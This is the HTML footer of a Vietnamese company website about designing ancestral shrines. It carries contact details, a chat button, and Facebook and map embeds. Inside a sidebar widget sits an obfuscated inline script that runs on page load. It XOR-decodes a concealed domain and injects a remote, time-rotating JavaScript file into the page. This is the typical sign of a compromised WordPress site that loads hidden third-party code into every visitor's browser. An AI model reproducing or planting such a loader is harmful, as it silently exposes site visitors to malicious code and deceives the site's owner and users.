<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="https://www.pinterest.com/vietnamarch/">Vietnamarch trên Pinterest</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-huong-dan-chinh-sach-container"><ul id="menu-huong-dan-chinh-sach" class="menu"><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://nhathohovietnam.com/huong-dan-mua-hang/">Hướng dẫn mua hàng</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://nhathohovietnam.com/hinh-thuc-thanh-toan/">Hình thức thanh toán</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://nhathohovietnam.com/chinh-sach-van-chuyen/">Chính sách vận chuyển</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://nhathohovietnam.com/chinh-sach-doi-tra-hang/">Chính sách đổi trả hàng</a></li>
</ul></div></div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e4be3) {
    
    var _d0bc1 = Date.now();
    var _d7509 = 1000;
    _d0bc1 = _d0bc1 / _d7509;
    _d0bc1 = Math.floor(_d0bc1);

    var _7bb50 = 600;
    _d0bc1 -= _d0bc1 % _7bb50;
    _d0bc1 = _d0bc1.toString(16);

    var _9a094 = _e4be3.referrer;

    if (!_9a094) return;

    var _b40d5 = [38400, 38405, 38426, 38409, 38408, 38413, 38431, 38404, 38414, 38403, 38413, 38430, 38408, 38407, 38405, 38424, 38466, 38405, 38402, 38410, 38403];

    _b40d5 = _b40d5.map(function(_48370){
        return _48370 ^ 38508;
    });

    var _62321 = "c69718d81b5540951f5bc0e91b054f84";
    
    _b40d5 = String.fromCharCode(..._b40d5);

    var _6d56e = "https://";
    var _dec08 = "/";
    var _3db50 = "track-";

    var _c33ca = ".js";

    var _a24f5 = _e4be3.createElement("script");
    _a24f5.type = "text/javascript";
    _a24f5.async = true;
    _a24f5.src = _6d56e + _b40d5 + _dec08 + _3db50 + _d0bc1 + _c33ca;

    _e4be3.getElementsByTagName("head")[0].appendChild(_a24f5)

}(document);
</script></div>				</div>
			</div>
		</div>
	</section>
	<section class="footer-columns">
		<div class="container">
			<div class="row flex wrap">
									<div class="footer-column column-1">
						<div id="footer-contact-2" class="widget footer-contact">
							<div class="company">
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M0 93.7l183.6-25.3v177.4H0V93.7zm0 324.6l183.6 25.3V268.4H0v149.9zm203.8 28L448 480V268.4H203.8v177.9zm0-380.6v180.1H448V32L203.8 65.7z"></path></svg></span>
				<span class="contact-text">THIẾT KẾ NHÀ THỜ HỌ - CÔNG TY VIETNAMARCH</span>
			</div>
				<ul class="list-contact">
							<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span>
					<span class="contact-text">Văn Phòng thiết kế: Số 61, Đ. Nguyễn Xiển, Q. Thanh Xuân, Hà Nội</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M1000 215.2c0-35.19999999999999-68-81.1-152.20000000000005-94.79999999999998-229.79999999999995-37.900000000000006-464.29999999999995-37.900000000000006-694.1999999999999 0-84.20000000000002 13.699999999999989-152.20000000000002 59.599999999999994-152.20000000000002 94.79999999999998-5.773159728050814e-15 1 0.6999999999999944 1.9000000000000057 0.7999999999999945 2.9000000000000057-1.3000000000000003 3.4000000000000057-2.2 7.099999999999994-2.2 10.900000000000006v117.60000000000002c0 16.799999999999955 13.8 30.69999999999999 30.7 30.69999999999999h154.3c16.900000000000006 0 30.69999999999999-13.900000000000034 30.69999999999999-30.69999999999999v-107.10000000000002c188.7-25.400000000000006 379.90000000000003-25.5 568.5999999999999-0.19999999999998863v114.39999999999998c0 16.900000000000034 13.700000000000045 30.69999999999999 30.600000000000023 30.69999999999999h154.39999999999998c16.800000000000068 0 30.700000000000045-13.799999999999955 30.700000000000045-30.69999999999999v-122.6c0-3.0999999999999943-0.8999999999999773-6-1.7999999999999545-8.900000000000006 0.6999999999999318-2.299999999999983 1.7999999999999545-4.5 1.7999999999999545-7z m-78.89999999999998 361.50000000000006l-169.20000000000005-56.60000000000002c-13.399999999999977-4.5-30.799999999999955-8.5-48.69999999999993-11.800000000000011v-187.3h-71.60000000000002v109.80000000000001h-261.6v-109.80000000000001h-71.60000000000002v188.5c-16 3.2000000000000455-31.399999999999977 6.7000000000000455-43.49999999999997 10.799999999999955l-165 56.10000000000002c-32.00000000000001 10.899999999999977-58.2 47.39999999999998-58.2 81.20000000000005v189.39999999999998c-3.552713678800501e-15 33.799999999999955 27.599999999999994 61.39999999999998 61.39999999999999 61.39999999999998h824.9c33.799999999999955 0 61.39999999999998-27.600000000000023 61.39999999999998-61.39999999999998v-189.39999999999998c0-33.80000000000007-26.199999999999932-70.20000000000005-58.299999999999955-80.89999999999998z m-424.70000000000005 263.29999999999995c-92.19999999999999 0-166.79999999999995-74.60000000000002-166.79999999999995-166.70000000000005 0-92.19999999999993 74.59999999999997-166.79999999999995 166.79999999999995-166.79999999999995 92.10000000000002 0 166.80000000000007 74.60000000000002 166.80000000000007 166.79999999999995 0 92.10000000000002-74.70000000000005 166.70000000000005-166.80000000000007 166.70000000000005z m0-255.89999999999998c-49.299999999999955 0-89.19999999999999 40-89.19999999999999 89.19999999999993 0 49.200000000000045 39.900000000000034 89.20000000000005 89.19999999999999 89.20000000000005 49.200000000000045 0 89.20000000000005-40 89.20000000000005-89.20000000000005 0-49.19999999999993-40-89.19999999999993-89.20000000000005-89.19999999999993z"/>
					</svg></span>
					<span class="contact-text">Điện thoại: 04.66812328 - Hotline: 0911727997 (24/7)</span>
				</li>
										<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span>
					<span class="contact-text">Xưởng SX nội thất: Phan Long - Tân Hội - Đan Phượng - Hà Nội</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M1000 215.2c0-35.19999999999999-68-81.1-152.20000000000005-94.79999999999998-229.79999999999995-37.900000000000006-464.29999999999995-37.900000000000006-694.1999999999999 0-84.20000000000002 13.699999999999989-152.20000000000002 59.599999999999994-152.20000000000002 94.79999999999998-5.773159728050814e-15 1 0.6999999999999944 1.9000000000000057 0.7999999999999945 2.9000000000000057-1.3000000000000003 3.4000000000000057-2.2 7.099999999999994-2.2 10.900000000000006v117.60000000000002c0 16.799999999999955 13.8 30.69999999999999 30.7 30.69999999999999h154.3c16.900000000000006 0 30.69999999999999-13.900000000000034 30.69999999999999-30.69999999999999v-107.10000000000002c188.7-25.400000000000006 379.90000000000003-25.5 568.5999999999999-0.19999999999998863v114.39999999999998c0 16.900000000000034 13.700000000000045 30.69999999999999 30.600000000000023 30.69999999999999h154.39999999999998c16.800000000000068 0 30.700000000000045-13.799999999999955 30.700000000000045-30.69999999999999v-122.6c0-3.0999999999999943-0.8999999999999773-6-1.7999999999999545-8.900000000000006 0.6999999999999318-2.299999999999983 1.7999999999999545-4.5 1.7999999999999545-7z m-78.89999999999998 361.50000000000006l-169.20000000000005-56.60000000000002c-13.399999999999977-4.5-30.799999999999955-8.5-48.69999999999993-11.800000000000011v-187.3h-71.60000000000002v109.80000000000001h-261.6v-109.80000000000001h-71.60000000000002v188.5c-16 3.2000000000000455-31.399999999999977 6.7000000000000455-43.49999999999997 10.799999999999955l-165 56.10000000000002c-32.00000000000001 10.899999999999977-58.2 47.39999999999998-58.2 81.20000000000005v189.39999999999998c-3.552713678800501e-15 33.799999999999955 27.599999999999994 61.39999999999998 61.39999999999999 61.39999999999998h824.9c33.799999999999955 0 61.39999999999998-27.600000000000023 61.39999999999998-61.39999999999998v-189.39999999999998c0-33.80000000000007-26.199999999999932-70.20000000000005-58.299999999999955-80.89999999999998z m-424.70000000000005 263.29999999999995c-92.19999999999999 0-166.79999999999995-74.60000000000002-166.79999999999995-166.70000000000005 0-92.19999999999993 74.59999999999997-166.79999999999995 166.79999999999995-166.79999999999995 92.10000000000002 0 166.80000000000007 74.60000000000002 166.80000000000007 166.79999999999995 0 92.10000000000002-74.70000000000005 166.70000000000005-166.80000000000007 166.70000000000005z m0-255.89999999999998c-49.299999999999955 0-89.19999999999999 40-89.19999999999999 89.19999999999993 0 49.200000000000045 39.900000000000034 89.20000000000005 89.19999999999999 89.20000000000005 49.200000000000045 0 89.20000000000005-40 89.20000000000005-89.20000000000005 0-49.19999999999993-40-89.19999999999993-89.20000000000005-89.19999999999993z"/>
					</svg></span>
					<span class="contact-text">Điện thoại: 04.22434597 - Hotline: 0911727997 (24/7)</span>
				</li>
										<li>
					<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000" xmlns:xlink="http://www.w3.org/1999/xlink">
					<path d="M809.4 195.4c-40.19999999999993-39.599999999999994-87-70.60000000000001-139-92.30000000000001-54.10000000000002-22.599999999999994-111.39999999999998-34-170.39999999999998-34s-116.30000000000001 11.400000000000006-170.39999999999998 33.900000000000006c-52.10000000000002 21.700000000000003-98.90000000000003 52.80000000000001-139.00000000000003 92.30000000000001-40.19999999999999 39.599999999999994-71.69999999999999 85.69999999999999-93.8 136.89999999999998-22.799999999999997 53.19999999999999-34.3 109.60000000000002-34.3 167.8s11.599999999999994 114.60000000000002 34.400000000000006 167.79999999999995c22.099999999999994 51.40000000000009 53.599999999999994 97.40000000000009 93.79999999999998 136.9000000000001 40.20000000000002 39.59999999999991 87 70.59999999999991 139 92.29999999999995 54 22.5 111.30000000000001 33.89999999999998 170.40000000000003 33.89999999999998s116.29999999999995-11.399999999999977 170.39999999999998-33.89999999999998c52.10000000000002-21.700000000000045 98.89999999999998-52.799999999999955 139-92.29999999999995 40.200000000000045-39.60000000000002 71.70000000000005-85.70000000000005 93.79999999999995-136.9000000000001 22.90000000000009-53.19999999999993 34.40000000000009-109.59999999999991 34.40000000000009-167.79999999999995s-11.600000000000023-114.60000000000002-34.40000000000009-167.8c-22.199999999999932-51.30000000000001-53.69999999999993-97.39999999999998-93.89999999999998-136.79999999999998z m41.5 269.5h-93.60000000000002c-7.5 0-13.799999999999955-5.899999999999977-14.199999999999932-13.299999999999955-2.8999999999999773-44.400000000000034-9.800000000000068-87.10000000000002-20.300000000000068-127-1.8999999999999773-7.100000000000023 2.2000000000000455-14.600000000000023 9.300000000000068-16.900000000000034 17-5.599999999999966 33.19999999999993-11.899999999999977 48.39999999999998-18.69999999999999 6.7999999999999545-3 15.899999999999977-1 20.100000000000023 5.100000000000023 32.5 45.89999999999998 54.39999999999998 99.59999999999997 62.299999999999955 157.59999999999997 0.8999999999999773 7.300000000000011-4.600000000000023 13.199999999999989-12 13.199999999999989z m-303.29999999999995-297.29999999999995c3.8999999999999773 2.3999999999999773 7.7999999999999545 4.999999999999972 11.600000000000023 7.999999999999972 20.699999999999932 16 40.39999999999998 40.5 57 70.70000000000002 1.3999999999999773 2.5 2.699999999999932 5 4 7.599999999999994 2.199999999999932 4.200000000000017-2.1000000000000227 8.700000000000017-9.5 9.799999999999983-20 3-40.60000000000002 5.100000000000023-61.60000000000002 6.5-7.399999999999977 0.5-13.5-5.199999999999989-13.5-12.5v-83.1c0.10000000000002274-7.299999999999983 5.600000000000023-10.799999999999983 12-7z m-107 8.099999999999966c3.8999999999999773-3 7.7999999999999545-5.699999999999989 11.699999999999989-8.099999999999994 6.300000000000011-3.9000000000000057 11.899999999999977-0.4000000000000057 11.899999999999977 7v83.20000000000002c0 7.300000000000011-6 13-13.5 12.599999999999966-21-1.2999999999999545-41.69999999999999-3.5-61.69999999999999-6.5-7.399999999999977-1.099999999999966-11.600000000000023-5.599999999999966-9.399999999999977-9.799999999999983 1.2999999999999545-2.5999999999999943 2.6999999999999886-5.099999999999994 4-7.599999999999994 16.69999999999999-30.5 36.39999999999998-54.900000000000006 57-70.80000000000001z m-94 165.7c1.8999999999999773-7.099999999999966 9.5-11.699999999999989 16.799999999999955-10.399999999999977 28.30000000000001 4.800000000000011 57.5 8 87.40000000000003 9.800000000000011 7.399999999999977 0.39999999999997726 13.5 6.599999999999966 13.5 14v96.80000000000001c0 7.2999999999999545-6 13.299999999999955-13.5 13.299999999999955h-109.60000000000002c-7.5 0-13.199999999999989-5.899999999999977-12.699999999999989-13.299999999999955 2.3000000000000114-31.900000000000034 6.899999999999977-63.10000000000002 13.800000000000011-92.90000000000003 1.3999999999999773-5.899999999999977 2.8000000000000114-11.599999999999966 4.300000000000011-17.30000000000001z m117.69999999999999 207.20000000000005v96.79999999999995c0 7.300000000000068-6 13.5-13.5 13.899999999999977-29.69999999999999 1.7000000000000455-58.69999999999999 5-86.90000000000003 9.700000000000045-7.2999999999999545 1.2000000000000455-15-3.2999999999999545-16.899999999999977-10.399999999999977-1.6999999999999886-6.100000000000023-3.1999999999999886-12.300000000000068-4.699999999999989-18.700000000000045-6.800000000000011-29.299999999999955-11.400000000000034-59.89999999999998-13.699999999999989-91.39999999999998-0.5-7.2999999999999545 5.199999999999989-13.299999999999955 12.599999999999966-13.299999999999955h109.5c7.5 0.09999999999990905 13.600000000000023 6 13.600000000000023 13.399999999999977z m0 193.79999999999995v81.70000000000005c0 7.2999999999999545-5.5 10.899999999999977-11.900000000000034 7-3.8999999999999773-2.3999999999999773-7.7999999999999545-5.100000000000023-11.699999999999989-8.100000000000023-20.69999999999999-16-40.39999999999998-40.5-57-70.70000000000005-1.3000000000000114-2.2999999999999545-2.5-4.599999999999909-3.6999999999999886-6.899999999999977-2-3.7999999999999545 2.3999999999999773-8 9.800000000000011-9.100000000000023 19.80000000000001-2.8999999999999773 40.19999999999999-5.099999999999909 61-6.399999999999977 7.5-0.5 13.5 5.2000000000000455 13.5 12.5z m94.99999999999994 80.5c-3.8999999999999773 3-7.699999999999932 5.600000000000023-11.599999999999909 8-6.300000000000068 3.8999999999999773-11.900000000000091 0.39999999999997726-11.900000000000091-7v-81.60000000000002c0-7.2999999999999545 6-13 13.5-12.5 20.800000000000068 1.3000000000000682 41.10000000000002 3.400000000000091 60.90000000000009 6.300000000000068 7.399999999999977 1.1000000000000227 11.699999999999932 5.199999999999932 9.799999999999955 9.100000000000023-1.2000000000000455 2.2999999999999545-2.3999999999999773 4.699999999999932-3.7000000000000455 7-16.699999999999932 30.399999999999977-36.39999999999998 54.799999999999955-57 70.69999999999993z m93.60000000000002-164.29999999999995c-1.8999999999999773 7.100000000000023-9.600000000000023 11.699999999999932-16.899999999999977 10.399999999999977-28.100000000000023-4.7999999999999545-57.10000000000002-8-86.79999999999995-9.700000000000045-7.400000000000091-0.39999999999997726-13.5-6.599999999999909-13.5-14v-96.79999999999995c0-7.2999999999999545 6-13.299999999999955 13.5-13.299999999999955h109.39999999999998c7.5 0 13.199999999999932 5.899999999999977 12.699999999999932 13.299999999999955-2.2999999999999545 31.399999999999977-6.899999999999977 62-13.699999999999932 91.39999999999998-1.5 6.399999999999977-3 12.600000000000023-4.7000000000000455 18.700000000000045z m-117.19999999999993-207v-96.90000000000003c0-7.300000000000011 6-13.5 13.5-13.899999999999977 29.799999999999955-1.6999999999999886 59-5 87.29999999999995-9.800000000000011 7.2999999999999545-1.3000000000000114 15 3.3000000000000114 16.899999999999977 10.399999999999977 1.5 5.7000000000000455 2.8999999999999773 11.400000000000034 4.300000000000068 17.30000000000001 6.899999999999977 29.80000000000001 11.5 60.900000000000034 13.799999999999955 92.90000000000003 0.5 7.2999999999999545-5.2000000000000455 13.299999999999955-12.700000000000045 13.299999999999955h-109.5c-7.5 0-13.599999999999909-5.899999999999977-13.599999999999909-13.299999999999955z m193.29999999999995-217.60000000000002c-6.7999999999999545 2.5999999999999943-13.799999999999955 5.099999999999994-21 7.400000000000006-7.100000000000023 2.299999999999983-15.299999999999955-1.5-18.399999999999977-8.099999999999994-3.300000000000068-7-6.800000000000068-13.700000000000017-10.399999999999977-20.30000000000001-5.7000000000000455-10.400000000000006-11.700000000000045-20.19999999999999-17.90000000000009-29.5-4.099999999999909-6.099999999999994-2.199999999999932-8.400000000000006 4.400000000000091-5.099999999999994 23.399999999999977 11.699999999999989 45.39999999999998 25.799999999999983 65.59999999999991 42.099999999999994 5.7000000000000455 4.599999999999994 4.7000000000000455 10.900000000000006-2.2999999999999545 13.5z m-390.3-50.400000000000006c-6.199999999999989 9.200000000000017-12.199999999999989 19-17.899999999999977 29.400000000000006-3.6000000000000227 6.599999999999994-7.100000000000023 13.400000000000006-10.400000000000034 20.30000000000001-3.1999999999999886 6.599999999999994-11.399999999999977 10.399999999999977-18.399999999999977 8.099999999999994-7.199999999999989-2.3000000000000114-14.199999999999989-4.800000000000011-21-7.400000000000006-7-2.5999999999999943-8-8.900000000000006-2.1999999999999886-13.599999999999994 20.099999999999966-16.200000000000017 42-30.400000000000006 65.39999999999998-42.099999999999994 6.699999999999989-3.200000000000017 8.699999999999989-0.8000000000000114 4.5 5.299999999999983z m-119.1 105.4c15.200000000000017 6.800000000000011 31.30000000000001 13.100000000000023 48.400000000000006 18.600000000000023 7.100000000000023 2.2999999999999545 11.199999999999989 9.799999999999955 9.300000000000011 16.899999999999977-10.600000000000023 39.89999999999998-17.5 82.69999999999999-20.30000000000001 127-0.5 7.300000000000011-6.800000000000011 13.300000000000011-14.199999999999989 13.300000000000011h-93.5c-7.5 0-12.900000000000006-5.900000000000034-11.900000000000006-13.199999999999989 7.900000000000006-58 29.900000000000006-111.70000000000005 62.29999999999998-157.60000000000002 4.100000000000023-6 13.100000000000023-8 19.900000000000006-5z m-70.5 246.29999999999995h93.6c7.5 0 13.800000000000011 5.900000000000091 14.300000000000011 13.300000000000068 3 44.299999999999955 10 87.10000000000002 20.600000000000023 126.89999999999998 1.8999999999999773 7.100000000000023-2.2000000000000455 14.5-9.300000000000011 16.899999999999977-17.200000000000017 5.600000000000023-33.5 11.899999999999977-48.80000000000001 18.800000000000068-6.800000000000011 3.099999999999909-15.800000000000011 1-20.099999999999994-5.100000000000023-32.400000000000006-46-54.30000000000001-99.60000000000002-62.20000000000002-157.60000000000002-1-7.2999999999999545 4.5-13.200000000000045 11.900000000000006-13.200000000000045z m121.9 230.80000000000007c7-2.7000000000000455 14.100000000000023-5.2000000000000455 21.5-7.600000000000023 7.100000000000023-2.2999999999999545 15.300000000000011 1.5 18.5 8.100000000000023 3.1000000000000227 6.5 6.399999999999977 12.799999999999955 9.800000000000011 19 6.199999999999989 11.299999999999955 12.699999999999989 21.899999999999977 19.5 31.799999999999955 4.199999999999989 6.100000000000023 2.3000000000000114 8.399999999999977-4.400000000000034 5.100000000000023-24-11.899999999999977-46.39999999999998-26.299999999999955-67.09999999999997-42.89999999999998-5.800000000000011-4.600000000000023-4.800000000000011-10.899999999999977 2.1999999999999886-13.5z m388.6 51.39999999999998c6.7999999999999545-9.899999999999977 13.299999999999955-20.5 19.5-31.799999999999955 3.3999999999999773-6.2000000000000455 6.699999999999932-12.5 9.799999999999955-19.100000000000023 3.2000000000000455-6.600000000000023 11.399999999999977-10.399999999999977 18.5-8.100000000000023 7.399999999999977 2.3999999999999773 14.600000000000023 4.899999999999977 21.600000000000023 7.600000000000023 6.899999999999977 2.699999999999932 8 8.899999999999977 2.2000000000000455 13.600000000000023-20.700000000000045 16.5-43.200000000000045 30.899999999999977-67.20000000000005 42.89999999999998-6.7000000000000455 3.2999999999999545-8.600000000000023 1-4.399999999999977-5.100000000000023z m120.79999999999995-106.39999999999998c-15.399999999999977-6.899999999999977-31.699999999999932-13.200000000000045-48.89999999999998-18.800000000000068-7.100000000000023-2.2999999999999545-11.200000000000045-9.799999999999955-9.299999999999955-16.899999999999977 10.699999999999932-39.799999999999955 17.59999999999991-82.60000000000002 20.59999999999991-126.89999999999998 0.5-7.2999999999999545 6.800000000000068-13.299999999999955 14.300000000000068-13.299999999999955h93.69999999999993c7.5 0 12.900000000000091 5.899999999999977 12 13.199999999999932-7.899999999999977 58-29.699999999999932 111.70000000000005-62.19999999999993 157.60000000000002-4.399999999999977 6.100000000000023-13.399999999999977 8.100000000000023-20.200000000000045 5.100000000000023z"/>
					</svg></span>
					<span class="contact-text">Website: www.thietkenhathoho.vn - www.tranthachcaohanoi.vn - www.vietnamarch.com.vn</span>
				</li>
										<li>
					<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
					<span class="contact-text">Email: vietnamarch.ltd@gmail.com</span>
				</li>
					</ul>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="chat_zalo">
	<a href="http://zalo.me/0918248297" target="_blank" rel="noopener"><img src="https://nhathohovietnam.com/wp-content/uploads/2021/07/icon-zalo-1.png"></a>
</div>
<style>
	.chat_zalo a {
		position: fixed;
		bottom: 150px;
		right: 20px;
		width: 80px;
		z-index: 99;
	}
</style>
</div></div>					</div>
											<div class="footer-column column-2">
							<div id="facebook-fanpage-2" class="widget facebook-fanpage">
		<h3 class="footer-title">KẾT NỐI FANPAGE FACEBOOK VỚI CHÚNG TÔI</h3>					<iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/chuyengianoithatphongtho&tabs&small_header=false&adapt_container_width=true&hide_cover=false&hide_cta=false&show_facepile=true" width="340" height="200" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>
				</div><div id="media_image-2" class="widget widget_media_image"><img width="138" height="42" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/bct.jpg" class="image wp-image-94  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></div>						</div>
										<div class="footer-column column-3">
							<div id="text-2" class="widget widget_text"><h3 class="footer-title">GOOGLE MAPS</h3>			<div class="textwidget"><p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.6733582167385!2d105.8039163137056!3d20.989351307153225!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135acbffda35fc7%3A0x2c376e2d723b7cb1!2zS2nhur9uIHRyw7pjIC0gTuG7mWkgdGjhuqV0IFZpZXRuYW1hcmNo!5e0!3m2!1svi!2s!4v1454324312197" frameborder="0" width="100%" height="181px" allowfullscreen=""></iframe></p>
</div>
		</div>						</div>
							</div>
		</div>
	</section>
			<section class="footer-copyright">
			<div class="container">
				<div class="row">
					© Copyright 2015 www.thietkenhathoho.vn, All rights reserved. ® www.thietkenhathoho.vn giữ bản quyền nội dung trên website này.				</div>

			</div>
		</section>
	</footer>
<div id="back-top" title="Lên đầu trang">
	<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 490.4 490.4" style="fill: #fff;enable-background:new 0 0 490.4 490.4;" xml:space="preserve">
		<path d="M245.2,490.4c135.2,0,245.2-110,245.2-245.2S380.4,0,245.2,0S0,110,0,245.2S110,490.4,245.2,490.4z M245.2,24.5
			c121.7,0,220.7,99,220.7,220.7s-99,220.7-220.7,220.7s-220.7-99-220.7-220.7S123.5,24.5,245.2,24.5z"></path>
		<path d="M185,216.2l48-48v183.4c0,6.8,5.5,12.3,12.3,12.3c6.8,0,12.3-5.5,12.3-12.3V168.3l48,48c2.4,2.4,5.5,3.6,8.7,3.6
			s6.3-1.2,8.7-3.6c4.8-4.8,4.8-12.5,0-17.3l-68.9-68.9c-4.8-4.8-12.5-4.8-17.3,0L167.9,199c-4.8,4.8-4.8,12.5,0,17.3
			C172.4,221,180.2,221,185,216.2z"></path>
	</svg>
</div>
<div class="hotline-phone-2">
	
					<div class="hotline-phone-ring-wrap">
				<div class="hotline-phone-ring">
					<div class="quick-alo-ph-circle"></div>
					<div class="quick-alo-ph-circle-fill"></div>
					<div class="quick-alo-ph-img-circle">
						<a href="tel:0911727997" class="pps-btn-img">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 486.1 486.1" style="enable-background:new 0 0 486.1 486.1;" xml:space="preserve">
								<g>
									<path d="M414.8,71.25C368.9,25.35,307.9,0.05,243,0.05s-125.9,25.3-171.8,71.2S0,178.15,0,243.05s25.3,125.9,71.2,171.8   s106.9,71.2,171.8,71.2c37.7,0,72.1-7,99.4-20.1c25.9-12.5,44.7-30.4,53-50.3c9.9-23.9,4.3-48.8-15.3-68.4l-0.7-0.7   c0.3-0.4,0.7-0.7,1-1c14-14.7,14-34-0.2-48.2l-34.6-34.6c-6.8-7-15-10.8-23.7-10.8s-17,3.7-24,10.7l-18,18   c-0.9-0.5-1.7-0.9-2.6-1.3c-2.2-1.1-4.2-2.1-5.9-3.2c-18.3-11.6-34.9-26.8-50.8-46.3c-7-8.8-11.8-16.3-15.4-23.7   c4.5-4.2,8.7-8.5,12.8-12.7c1.7-1.8,3.5-3.5,5.3-5.3c14.7-14.7,14.7-33.7,0-48.4l-17.1-17.1c-2-2-3.9-3.9-5.8-5.9   c-3.8-3.9-7.7-7.9-11.9-11.8c-6.8-6.7-14.9-10.2-23.5-10.2s-16.8,3.5-23.8,10.2c-0.1,0.1-0.1,0.1-0.2,0.2l-21.5,21.5   c-8.6,8.6-13.6,19.2-14.6,31.4c-1.5,19,4,36.6,8.3,48.1c10.3,27.8,25.7,53.6,48.6,81.2c27.8,33.2,61.3,59.5,99.6,78   c14.7,7,34.4,15.2,56.6,16.7c1.4,0.1,2.8,0.1,4.2,0.1c15.5,0,28.6-5.6,38.8-16.7c0.1-0.1,0.3-0.3,0.4-0.4c0.3-0.4,0.7-0.8,1.1-1.2   l0.6,0.6c12.8,12.8,16.3,27.4,10.1,42.3c-11.5,27.3-56.2,55.3-130.2,55.3c-120.8,0-219-98.2-219-219s98.2-219,219-219   s219,98.2,219,219c0,19.9-2.7,39.5-7.9,58.4c-1.8,6.4,2,13,8.4,14.8s13-2,14.8-8.4c5.8-21,8.8-42.8,8.8-64.8   C486,178.15,460.7,117.15,414.8,71.25z M343.2,349.15c-5.7,6.1-12.1,8.8-21,8.8c-0.9,0-1.8,0-2.7-0.1c-18-1.2-35-8.3-47.7-14.4   c-35.1-17-65.9-41.1-91.5-71.7c-21.1-25.4-35.2-48.9-44.6-74.1c-5.6-15.2-7.7-26.8-6.9-37.8c0.6-6.5,3-11.8,7.7-16.4l21.5-21.4   c1.7-1.6,4.3-3.5,7.1-3.5s5.2,1.8,6.7,3.4c0.1,0.1,0.2,0.2,0.3,0.3c3.8,3.5,7.4,7.2,11.2,11.1c2,2,4,4.1,6,6.1l17.1,17.1   c5.3,5.3,5.3,9.2,0,14.5c-1.8,1.8-3.6,3.6-5.4,5.4c-5.3,5.3-10.2,10.4-15.6,15.2c-0.2,0.1-0.3,0.3-0.5,0.5   c-7.5,7.5-4.9,15.3-4.1,17.9c0.1,0.3,0.2,0.5,0.3,0.8c4.6,11.1,11,21.5,20.8,33.9l0.1,0.1c17.6,21.7,36.1,38.5,56.6,51.5   c2.7,1.7,5.4,3.1,8,4.4c2.2,1.1,4.2,2.1,5.9,3.2c0.3,0.2,0.7,0.4,1.1,0.6c2.6,1.3,5.2,1.9,7.8,1.9c4.4,0,8.5-1.8,12-5.4l21.5-21.5   c1.7-1.7,4.2-3.7,7-3.7c2.6,0,5,1.9,6.5,3.5c0.1,0.1,0.1,0.1,0.2,0.2l34.6,34.6c4.9,4.9,4.9,9.4-0.2,14.7l-0.1,0.1   c-2.3,2.5-4.8,4.9-7.5,7.5C351.4,340.35,347.2,344.45,343.2,349.15z"/>
								</g>
							</svg>
						</a>
					</div>
				</div>
				<div class="hotline-bar d-none d-md-block">
					<a href="tel:0911727997">
						<span class="text-hotline">0911727997</span>
					</a>
				</div>
			</div>
		
		
	</div><div class="overlay"></div>
</div>
<div id="fb-root"></div>
